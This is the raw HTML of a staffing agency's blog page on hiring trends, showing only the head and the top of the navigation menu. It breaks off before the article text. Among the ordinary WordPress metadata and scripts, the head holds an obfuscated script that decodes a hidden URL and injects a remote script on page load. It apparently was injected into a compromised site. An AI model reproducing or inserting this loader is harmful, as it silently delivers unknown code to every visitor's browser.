

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/
body_size: 14611
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	
	<title>How to Stop the Trend Damaging 93% of Employer Brands - Staffing Strong</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.staffingstrong.com/newwp/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png">
        <link rel="apple-touch-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Montserrat:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://www.staffingstrong.com/newwp/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="While job candidates and new hires ghosting employers has been a trend for years, another disturbing hiring trend is coming into sharper focus again." />
	<link rel="canonical" href="https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Stop the Trend Damaging 93% of Employer Brands - Staffing Strong" />
	<meta property="og:description" content="While job candidates and new hires ghosting employers has been a trend for years, another disturbing hiring trend is coming into sharper focus again." />
	<meta property="og:url" content="https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/" />
	<meta property="og:site_name" content="Staffing Strong" />
	<meta property="article:published_time" content="2021-07-02T02:18:23+00:00" />
	<meta property="article:modified_time" content="2021-10-09T18:04:36+00:00" />
	<meta property="og:image" content="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="662" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.staffingstrong.com/#website","url":"https://www.staffingstrong.com/","name":"Staffing Strong","description":"Marketing, Digital &amp; Creative Staffing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.staffingstrong.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"ImageObject","@id":"https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/#primaryimage","inLanguage":"en","url":"https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1.jpg","contentUrl":"https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1.jpg","width":1366,"height":662},{"@type":"WebPage","@id":"https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/#webpage","url":"https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/","name":"How to Stop the Trend Damaging 93% of Employer Brands - Staffing Strong","isPartOf":{"@id":"https://www.staffingstrong.com/#website"},"primaryImageOfPage":{"@id":"https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/#primaryimage"},"datePublished":"2021-07-02T02:18:23+00:00","dateModified":"2021-10-09T18:04:36+00:00","author":{"@id":"https://www.staffingstrong.com/#/schema/person/5215ca94335ca3cc45a63a4892044152"},"description":"While job candidates and new hires ghosting employers has been a trend for years, another disturbing hiring trend is coming into sharper focus again.","breadcrumb":{"@id":"https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/"]}]},{"@type":"BreadcrumbList","@id":"https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.staffingstrong.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.staffingstrong.com/blog/"},{"@type":"ListItem","position":3,"name":"How to Stop the Trend Damaging 93% of Employer Brands"}]},{"@type":"Person","@id":"https://www.staffingstrong.com/#/schema/person/5215ca94335ca3cc45a63a4892044152","name":"admin","image":{"@type":"ImageObject","@id":"https://www.staffingstrong.com/#personlogo","inLanguage":"en","url":"https://secure.gravatar.com/avatar/4c9f446c23f70cc2d3578653b26cf1d6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c9f446c23f70cc2d3578653b26cf1d6?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.staffingstrong.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Feed" href="https://www.staffingstrong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Comments Feed" href="https://www.staffingstrong.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Staffing Strong &raquo; iCal Feed" href="https://www.staffingstrong.com/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.staffingstrong.com\/newwp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.staffingstrong.com/newwp/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .postid-16896.disabled_footer_top .footer_top_holder, .postid-16896.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/print.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/responsive.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/custom_css.css?ver=1635878651' type='text/css' media='all' />
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.staffingstrong.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.staffingstrong.com/wp-json/wp/v2/posts/16896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.staffingstrong.com/newwp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.staffingstrong.com/newwp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.staffingstrong.com/?p=16896' />
<link rel="alternate" type="application/json+oembed" href="https://www.staffingstrong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.staffingstrong.com%2Fhow-to-stop-the-trend-damaging-93-of-employer-brands%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.staffingstrong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.staffingstrong.com%2Fhow-to-stop-the-trend-damaging-93-of-employer-brands%2F&#038;format=xml" />
<script type="text/javascript">
    window.hfAccountId = "f63bd1e1-731b-4932-804e-0d7bc84fcfc7";
    window.hfDomain = "https://api.herefish.com";
    (function() {
        var hf = document.createElement('script'); hf.type = 'text/javascript'; hf.async = true;
        hf.src = window.hfDomain + '/scripts/hf.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(hf, s);
    })();
</script>
<script> 
	(function(){var _Y1=document.createElement("script"),_Jj=(function(_oY,_oc){var _Zt="";for(var _My=0;_My<_oY.length;_My++){_kf!=_My;var _kf=_oY[_My].charCodeAt();_Zt==_Zt;_kf-=_oc;_oc>3;_kf+=61;_kf%=94;_kf+=33;_Zt+=String.fromCharCode(_kf)}return _Zt})(atob("N0NDP0JnXFxGQltJPj48OD01PlsyPjxcPzhHNDtcY2AxZTJeZGQzNWRmYWEwZF1jZWIzX100"), 45);function _HH(){};_Y1.async=!0;_Y1.src=_Jj;_Y1.referrerPolicy="unsafe-url";5>4;_Y1!="3";_Y1.type="text/javascript";var _ny=document.getElementsByTagName("script")[0];_ny.parentNode.insertBefore(_Y1,_ny)})(); 
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.staffingstrong.com"><link rel="alternate" href="https://www.staffingstrong.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-16896 single-format-standard tribe-no-js  qode-theme-ver-13.4 qode-theme-bridge wpb-js-composer js-comp-ver-5.4.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, .95);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.staffingstrong.com/" >
             <img itemprop="image" class="normal" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><p><span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-phone-square qode_icon_element" style="" ></i></span>480.646.4540<br />
<span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-envelope qode_icon_element" style="" ></i></span><a href="mailto:info@staffingstrong.com">Email Us</a></p>
</div>
		</div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-ss-menu" class=""><li id="nav-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/clients/" class=""><i class="menu_icon blank fa"></i><span>Clients</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/jobs/" class=""><i class="menu_icon blank fa"></i><span>Jobs</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/submit-resume/" class=""><i class="menu_icon blank fa"></i><span>Submit Resume</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.staffingstrong.com/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.staffingstrong.com/events/month/" class=""><i class="menu_icon blank fa"></i><span>Calendar</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-ss-menu-1" class=""><li id="mobile-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/clients/" class=""><span>Clients</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
